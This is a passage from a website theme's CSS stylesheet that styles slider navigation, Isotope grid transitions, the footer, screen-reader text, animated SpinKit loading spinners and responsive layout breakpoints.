	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .flex-viewport {
	max-height: 300px;
}

.flexslider .slides {
	zoom: 1;
}

.carousel li {
	margin-right: 5px;
}

/* Direction Nav */
.flex-direction-nav {
	*height: 0;
}

.flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 60px;
	height: 60px;
	position: absolute;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
	right: 0px;
	top: 50%;
	margin: -60px 0 0;
	background-image: url(../img/content/slider_left.gif);
	background-repeat: no-repeat;
	background-size: 12px 22px;
	background-position: 23px 19px;
}

.flex-direction-nav .flex-next {
	right: 0px;
	text-align: right;
	top: 50%;
	background-image: url(../img/content/slider_right.gif);
	background-repeat: no-repeat;
	background-size: 12px 22px;
	background-position: 23px 19px;
}

.flexslider:hover .flex-prev {
	opacity: 0.7;
	right: 0px;
}

.flexslider:hover .flex-next {
	opacity: 0.7;
	right: 0px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
}

.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	filter: alpha(opacity=0);
	cursor: default;
}

.flex-direction-nav a {
	height: 60px;
	width: 60px;
	background-color: #ffffff;
}

/* Pause/Play */
.flex-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}

.flex-pauseplay a:before {
	font-family: "flexslider-icon";
	font-size: 20px;
	display: inline-block;
	content: '\f004';
}

.flex-pauseplay a:hover {
	opacity: 1;
}

.flex-pauseplay a.flex-play:before {
	content: '\f003';
}

/* Control Nav */
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 40px;
	text-align: center;
	z-index: 100;
}

.flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.2);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
}

.flex-control-paging li a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}

.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}

.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}

.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}

.flex-control-thumbs img:hover {
	opacity: 1;
}

.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}

@media only screen and (max-width: 767px) {
	.flex-direction-nav .flex-prev {
		display: none;
	}

	.flex-direction-nav .flex-next {
		display: none;
	}

}

/*------------------------------------------------------------------
[4.17. Infinite Scroll]
*/

.posts-navigation {
	display: none;
}

#infscr-loading {
	position: absolute;
	left: 0;
	bottom: -80px;
	width: 100%;
	text-align: center;
}

#infscr-loading img {
	display: none;
}

/*------------------------------------------------------------------
[4.18. Isotope]
*/

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

@-moz-document url-prefix() {
	.content-container:hover .filter-container {
		overflow: inherit !important;
	}

}

#narcotic-masonry .isotope-item {
	padding: 0;
}

#narcotic-masonry .isotope-item > article {
	margin-bottom: 0;
	padding: 0;
}

#narcotic-masonry .isotope-item:nth-child(2n) > article .content-article {
	background: #191919;
}

@media (max-width: 800px) {
	.isotope-item {
		width: 100% !important;
	}

}

/*------------------------------------------------------------------
[5. Footer]
*/

.footer {
	text-align: center;
	width: 100%;
	padding: 6rem 0;
}

.footer p,
.footer a {
	font-family: 'Playfair Display', serif;
	font-size: 1.8rem;
	font-weight: 400;
}

.footer a {
	background: #e9f9ff;
	color: #343434;
}

.footer a:hover {
	text-decoration: none;
}

/*------------------------------------------------------------------
[6. Accessibility]
*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*------------------------------------------------------------------
[7. AJAX Spinners]
*/

.sk-spinner-mask {
	display: none;
}

@media (min-width: 1200px) {
	.sk-spinner-mask {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 99999;
		width: 100%;
		height: 100%;
		display: flex;
		display: -webkit-flex;
		align-items: center;
		-webkit-align-items: center;
		background-color: inherit;
	}
}

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-rotating-plane"></div>
 *
 */
.sk-spinner-rotating-plane.sk-spinner {
  width: 30px;
  height: 30px;
  background-color: #333;
  margin: 0 auto;
  -webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
		  animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
  0% {
	-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
			transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
	-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
			transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
	-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
			transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@keyframes sk-rotatePlane {
  0% {
	-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
			transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
	-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
			transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
	-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
			transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-double-bounce">
 *	  <div class="sk-double-bounce1"></div>
 *	  <div class="sk-double-bounce2"></div>
 *	</div>
 *
 */
.sk-spinner-double-bounce.sk-spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 0 auto; }
.sk-spinner-double-bounce .sk-double-bounce1, .sk-spinner-double-bounce .sk-double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #333;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-doubleBounce 2s infinite ease-in-out;
		  animation: sk-doubleBounce 2s infinite ease-in-out; }
.sk-spinner-double-bounce .sk-double-bounce2 {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-wave">
 *	  <div class="sk-rect1"></div>
 *	  <div class="sk-rect2"></div>
 *	  <div class="sk-rect3"></div>
 *	  <div class="sk-rect4"></div>
 *	  <div class="sk-rect5"></div>
 *	</div>
 *
 */
.sk-spinner-wave.sk-spinner {
  margin: 0 auto;
  width: 50px;
  height: 30px;
  text-align: center;
  font-size: 10px; }
.sk-spinner-wave div {
  background-color: #333;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
		  animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
.sk-spinner-wave .sk-rect2 {
  -webkit-animation-delay: -1.1s;
		  animation-delay: -1.1s; }
.sk-spinner-wave .sk-rect3 {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }
.sk-spinner-wave .sk-rect4 {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }
.sk-spinner-wave .sk-rect5 {
  -webkit-animation-delay: -0.8s;
		  animation-delay: -0.8s; }

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
	-webkit-transform: scaleY(0.4);
			transform: scaleY(0.4); }

  20% {
	-webkit-transform: scaleY(1);
			transform: scaleY(1); } }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
	-webkit-transform: scaleY(0.4);
			transform: scaleY(0.4); }

  20% {
	-webkit-transform: scaleY(1);
			transform: scaleY(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-wandering-cubes">
 *	  <div class="sk-cube1"></div>
 *	  <div class="sk-cube2"></div>
 *	</div>
 *
 */
.sk-spinner-wandering-cubes.sk-spinner {
  margin: 0 auto;
  width: 32px;
  height: 32px;
  position: relative; }
.sk-spinner-wandering-cubes .sk-cube1, .sk-spinner-wandering-cubes .sk-cube2 {
  background-color: #333;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-wanderingCubeMove 1.8s infinite ease-in-out;
		  animation: sk-wanderingCubeMove 1.8s infinite ease-in-out; }
.sk-spinner-wandering-cubes .sk-cube2 {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }

@-webkit-keyframes sk-wanderingCubeMove {
  25% {
	-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
			transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
	/* Hack to make FF rotate in the right direction */
	-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
			transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
	-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
			transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
	-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
			transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
	-webkit-transform: rotate(-360deg);
			transform: rotate(-360deg); } }

@keyframes sk-wanderingCubeMove {
  25% {
	-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
			transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
	/* Hack to make FF rotate in the right direction */
	-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
			transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
	-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
			transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
	-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
			transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
	-webkit-transform: rotate(-360deg);
			transform: rotate(-360deg); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-pulse"></div>
 *
 */
.sk-spinner-pulse.sk-spinner {
  width: 40px;
  height: 40px;
  margin: 0 auto;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-pulseScaleOut 1s infinite ease-in-out;
		  animation: sk-pulseScaleOut 1s infinite ease-in-out; }

@-webkit-keyframes sk-pulseScaleOut {
  0% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  100% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0; } }

@keyframes sk-pulseScaleOut {
  0% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  100% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0; } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-chasing-dots">
 *	  <div class="sk-dot1"></div>
 *	  <div class="sk-dot2"></div>
 *	</div>
 *
 */
.sk-spinner-chasing-dots.sk-spinner {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  -webkit-animation: sk-chasingDotsRotate 2s infinite linear;
		  animation: sk-chasingDotsRotate 2s infinite linear; }
.sk-spinner-chasing-dots .sk-dot1, .sk-spinner-chasing-dots .sk-dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
		  animation: sk-chasingDotsBounce 2s infinite ease-in-out; }
.sk-spinner-chasing-dots .sk-dot2 {
  top: auto;
  bottom: 0px;
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }

@-webkit-keyframes sk-chasingDotsRotate {
  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

@keyframes sk-chasingDotsRotate {
  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

@-webkit-keyframes sk-chasingDotsBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-chasingDotsBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-three-bounce">
 *	  <div class="sk-bounce1"></div>
 *	  <div class="sk-bounce2"></div>
 *	  <div class="sk-bounce3"></div>
 *	</div>
 *
 */
.sk-spinner-three-bounce.sk-spinner {
  margin: 0 auto;
  width: 70px;
  text-align: center; }
.sk-spinner-three-bounce div {
  width: 18px;
  height: 18px;
  background-color: #333;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-threeBounceDelay 1.4s infinite ease-in-out;
		  animation: sk-threeBounceDelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
		  animation-fill-mode: both; }
.sk-spinner-three-bounce .sk-bounce1 {
  -webkit-animation-delay: -0.32s;
		  animation-delay: -0.32s; }
.sk-spinner-three-bounce .sk-bounce2 {
  -webkit-animation-delay: -0.16s;
		  animation-delay: -0.16s; }

@-webkit-keyframes sk-threeBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-threeBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-circle">
 *	  <div class="sk-circle1 sk-circle"></div>
 *	  <div class="sk-circle2 sk-circle"></div>
 *	  <div class="sk-circle3 sk-circle"></div>
 *	  <div class="sk-circle4 sk-circle"></div>
 *	  <div class="sk-circle5 sk-circle"></div>
 *	  <div class="sk-circle6 sk-circle"></div>
 *	  <div class="sk-circle7 sk-circle"></div>
 *	  <div class="sk-circle8 sk-circle"></div>
 *	  <div class="sk-circle9 sk-circle"></div>
 *	  <div class="sk-circle10 sk-circle"></div>
 *	  <div class="sk-circle11 sk-circle"></div>
 *	  <div class="sk-circle12 sk-circle"></div>
 *	</div>
 *
 */
.sk-spinner-circle.sk-spinner {
  margin: 0 auto;
  width: 22px;
  height: 22px;
  position: relative; }
.sk-spinner-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }
.sk-spinner-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 20%;
  height: 20%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out;
		  animation: sk-circleBounceDelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
		  animation-fill-mode: both; }
.sk-spinner-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
	  -ms-transform: rotate(30deg);
		  transform: rotate(30deg); }
.sk-spinner-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
	  -ms-transform: rotate(60deg);
		  transform: rotate(60deg); }
.sk-spinner-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
	  -ms-transform: rotate(90deg);
		  transform: rotate(90deg); }
.sk-spinner-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
	  -ms-transform: rotate(120deg);
		  transform: rotate(120deg); }
.sk-spinner-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
	  -ms-transform: rotate(150deg);
		  transform: rotate(150deg); }
.sk-spinner-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
	  -ms-transform: rotate(180deg);
		  transform: rotate(180deg); }
.sk-spinner-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
	  -ms-transform: rotate(210deg);
		  transform: rotate(210deg); }
.sk-spinner-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
	  -ms-transform: rotate(240deg);
		  transform: rotate(240deg); }
.sk-spinner-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
	  -ms-transform: rotate(270deg);
		  transform: rotate(270deg); }
.sk-spinner-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
	  -ms-transform: rotate(300deg);
		  transform: rotate(300deg); }
.sk-spinner-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
	  -ms-transform: rotate(330deg);
		  transform: rotate(330deg); }
.sk-spinner-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
		  animation-delay: -1.1s; }
.sk-spinner-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }
.sk-spinner-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }
.sk-spinner-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
		  animation-delay: -0.8s; }
.sk-spinner-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
		  animation-delay: -0.7s; }
.sk-spinner-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
		  animation-delay: -0.6s; }
.sk-spinner-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
		  animation-delay: -0.5s; }
.sk-spinner-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
		  animation-delay: -0.4s; }
.sk-spinner-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
		  animation-delay: -0.3s; }
.sk-spinner-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
		  animation-delay: -0.2s; }
.sk-spinner-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
		  animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-cube-grid">
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	</div>
 *
 */
.sk-spinner-cube-grid {
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .sk-spinner-cube-grid.sk-spinner {
	width: 30px;
	height: 30px;
	margin: 0 auto; }
  .sk-spinner-cube-grid .sk-cube {
	width: 33%;
	height: 33%;
	background-color: #333;
	float: left;
	-webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
			animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .sk-spinner-cube-grid .sk-cube:nth-child(1) {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(2) {
	-webkit-animation-delay: 0.3s;
			animation-delay: 0.3s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(3) {
	-webkit-animation-delay: 0.4s;
			animation-delay: 0.4s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(4) {
	-webkit-animation-delay: 0.1s;
			animation-delay: 0.1s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(5) {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(6) {
	-webkit-animation-delay: 0.3s;
			animation-delay: 0.3s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(7) {
	-webkit-animation-delay: 0s;
			animation-delay: 0s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(8) {
	-webkit-animation-delay: 0.1s;
			animation-delay: 0.1s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(9) {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s; }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
	-webkit-transform: scale3D(1, 1, 1);
			transform: scale3D(1, 1, 1); }

  35% {
	-webkit-transform: scale3D(0, 0, 1);
			transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
	-webkit-transform: scale3D(1, 1, 1);
			transform: scale3D(1, 1, 1); }

  35% {
	-webkit-transform: scale3D(0, 0, 1);
			transform: scale3D(0, 0, 1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-wordpress">
 *	  <span class="sk-inner-circle"></span>
 *	</div>
 *
 */
.sk-spinner-wordpress.sk-spinner {
  background-color: #333;
  width: 30px;
  height: 30px;
  border-radius: 30px;
  position: relative;
  margin: 0 auto;
  -webkit-animation: sk-innerCircle 1s linear infinite;
		  animation: sk-innerCircle 1s linear infinite; }
.sk-spinner-wordpress .sk-inner-circle {
  display: block;
  background-color: #fff;
  width: 8px;
  height: 8px;
  position: absolute;
  border-radius: 8px;
  top: 5px;
  left: 5px; }

@-webkit-keyframes sk-innerCircle {
  0% {
	-webkit-transform: rotate(0);
			transform: rotate(0); }

  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

@keyframes sk-innerCircle {
  0% {
	-webkit-transform: rotate(0);
			transform: rotate(0); }

  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-fading-circle">
 *	  <div class="sk-circle1 sk-circle"></div>
 *	  <div class="sk-circle2 sk-circle"></div>
 *	  <div class="sk-circle3 sk-circle"></div>
 *	  <div class="sk-circle4 sk-circle"></div>
 *	  <div class="sk-circle5 sk-circle"></div>
 *	  <div class="sk-circle6 sk-circle"></div>
 *	  <div class="sk-circle7 sk-circle"></div>
 *	  <div class="sk-circle8 sk-circle"></div>
 *	  <div class="sk-circle9 sk-circle"></div>
 *	  <div class="sk-circle10 sk-circle"></div>
 *	  <div class="sk-circle11 sk-circle"></div>
 *	  <div class="sk-circle12 sk-circle"></div>
 *	</div>
 *
 */
.sk-spinner-fading-circle.sk-spinner {
  margin: 0 auto;
  width: 22px;
  height: 22px;
  position: relative; }
.sk-spinner-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }
.sk-spinner-fading-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 18%;
  height: 18%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out;
		  animation: sk-circleFadeDelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
		  animation-fill-mode: both; }
.sk-spinner-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
	  -ms-transform: rotate(30deg);
		  transform: rotate(30deg); }
.sk-spinner-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
	  -ms-transform: rotate(60deg);
		  transform: rotate(60deg); }
.sk-spinner-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
	  -ms-transform: rotate(90deg);
		  transform: rotate(90deg); }
.sk-spinner-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
	  -ms-transform: rotate(120deg);
		  transform: rotate(120deg); }
.sk-spinner-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
	  -ms-transform: rotate(150deg);
		  transform: rotate(150deg); }
.sk-spinner-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
	  -ms-transform: rotate(180deg);
		  transform: rotate(180deg); }
.sk-spinner-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
	  -ms-transform: rotate(210deg);
		  transform: rotate(210deg); }
.sk-spinner-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
	  -ms-transform: rotate(240deg);
		  transform: rotate(240deg); }
.sk-spinner-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
	  -ms-transform: rotate(270deg);
		  transform: rotate(270deg); }
.sk-spinner-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
	  -ms-transform: rotate(300deg);
		  transform: rotate(300deg); }
.sk-spinner-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
	  -ms-transform: rotate(330deg);
		  transform: rotate(330deg); }
.sk-spinner-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
		  animation-delay: -1.1s; }
.sk-spinner-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }
.sk-spinner-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }
.sk-spinner-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
		  animation-delay: -0.8s; }
.sk-spinner-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
		  animation-delay: -0.7s; }
.sk-spinner-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
		  animation-delay: -0.6s; }
.sk-spinner-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
		  animation-delay: -0.5s; }
.sk-spinner-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
		  animation-delay: -0.4s; }
.sk-spinner-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
		  animation-delay: -0.3s; }
.sk-spinner-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
		  animation-delay: -0.2s; }
.sk-spinner-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
		  animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
	opacity: 0; }

  40% {
	opacity: 1; } }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
	opacity: 0; }

  40% {
	opacity: 1; } }

.comment-form-inputs {
	list-style: none;
}

@media (max-width: 1030px) {
	.menu-container .menu-icon, .filter-container .menu-icon {
		top: 5.5rem;
	}
	.left-fixed-side {
		left: 0 !important;
	}
	.left-fixed-side .menu-button {
		width: 16rem;
	}
	.has-post-thumbnail .blog-single-feature-image .title-article {
		position: relative;
		padding-top: 11rem;
	}
	.has-post-thumbnail .blog-single-feature-image:after {
		height: 100%;
	}
	blockquote {
		width: 100%;
		margin-left: 0;
	}
	.site-content-inner .full-width-image .bg-image {
		padding: 10rem 0;
	}
	.site-content-inner .full-width-image, .site-content-inner .full-width-image,
	.site-content-inner .full-width-image .bg-image {
		height: auto !important;
	}
	.site-content-inner .full-width-image img, .site-content-inner .full-width-image img, .site-content-inner .full-width-image .bg-image, .site-content-inner .full-width-image .bg-image {
		position: relative;
	}
	.site-content-inner .full-width-image .bg-image blockquote {
		padding: 0;
		margin-bottom: 0;
	}
	.full-width-image .container {
		width: 100%;
		padding: 0 3rem;
	}
}

@media (max-width: 800px) {
	.comment-respond {
		margin-top: 0;
	}
	.menu-container .menu > ul > li:hover > a:before, .filter-container .menu > ul > li:hover > a:before, .menu-container .filter > ul > li:hover > a:before, .filter-container .filter > ul > li:hover > a:before {
		-webkit-transform: translate3d(-50%, -14px, 0) rotate(45deg);
		transform: translate3d(-50%, -14px, 0) rotate(45deg);
	}
